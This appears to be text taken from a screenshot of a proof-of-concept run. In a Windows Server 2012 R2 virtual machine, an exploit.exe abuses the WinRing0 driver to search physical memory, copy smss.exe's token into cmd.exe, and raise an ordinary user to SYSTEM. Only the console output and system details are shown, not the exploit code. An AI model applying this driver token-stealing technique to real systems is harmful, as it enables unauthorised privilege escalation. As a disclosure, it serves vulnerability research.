 C:\Windows\system32\cmd.exe
C:\Users\User\Desktop\exploit>whoami
win-v339koei0v2\user
C:\Users\User\Desktop\exploit>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\User\Desktop\exploit>exploit.exe
[+] Got handle to the WinRing0 driver
[*] Checking Region->Address: 0x2000 Region->Size: 0x9e000
[*] Checking Region->Address: 0x100000 Region->Size: 0xdaa9000
[*] Checking Region->Address: 0xdbc6000 Region->Size: 0x484000
[*] Checking Region->Address: 0xe050000 Region->Size: 0x1b1f000
[*] Checking Region->Address: 0xfbdf000 Region->Size: 0x1f000
[*] Checking Region->Address: 0xfbff000 Region->Size: 0xb0401000
[*] Checking Region->Address: 0x100000000 Region->Size: 0x40000000
[+] Found a smss.exe at 0x100d5a500
[+] Found a cmd.exe at 0x11fba0900
[+] Found physical addresses for smss.exe's token = 0x100d5a848 and cmd.exe's to
ken = 0x11fba0c48
[*] Stealing smss.exe's token
[+] Got smss.exe's token = 0xffffc000c23feae4
[*] Attempting to write in the stolen token
[+] Success! We should have SYSTEM now!
C:\Users\User\Desktop\exploit>whoami
nt authority\system
C:\Users\User\Desktop\exploit>
System Information
File Edit View Help
System Summary
Hardware Resources
Components
Software Environment
Item Value
OS Name Microsoft Windows Server 2012 R2 Standard
Version 6.3.9600 Build 9600
Other OS Description Not Available
OS Manufacturer Microsoft Corporation
System Name WIN-V339KOEI0V2
System Manufacturer VMware, Inc.
System Model VMware20,1
System Type x64-based PC
System SKU
Processor 11th Gen Intel(R) Core(TM) i7-1165G7 @ 2.80GHz, 2803 
BIOS Version/Date VMware, Inc. VMW201.00V.21805430.B64.2305221830, 5/
SMBIOS Version 2.7
Embedded Controller Version 255.255
BIOS Mode UEFI
BaseBoard Manufacturer Intel Corporation
BaseBoard Model Not Available
BaseBoard Name Base Board
Platform Role Desktop
Secure Boot State On
PCR7 Configuration Not Available
Windows Directory C:\Windows
System Directory C:\Windows\system32
Boot Device \Device\HarddiskVolume1
Locale United States
Hardware Abstraction Layer Version = "6.3.9600.17196"
User Name WIN-V339KOEI0V2\User
Time Zone Pacific Daylight Time
Installed Physical Memory (RAM) 4.00 GB
Total Physical Memory 4.00 GB
Available Physical Memory 3.38 GB
Total Virtual Memory 8.00 GB
Available Virtual Memory 7.41 GB
Page File Space 4.00 GB
Page File C:\pagefile.sys
Find what:
Find
Close Find
Search selected category only
Search category names only
2:51 AM
8/10/2024